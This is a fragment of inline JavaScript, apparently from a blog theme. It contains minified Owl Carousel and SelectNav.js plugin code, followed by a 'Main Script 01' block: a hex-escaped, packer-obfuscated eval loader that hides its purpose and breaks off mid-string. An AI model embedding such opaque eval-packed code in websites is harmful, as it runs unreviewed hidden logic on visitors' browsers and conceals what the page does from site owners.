animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\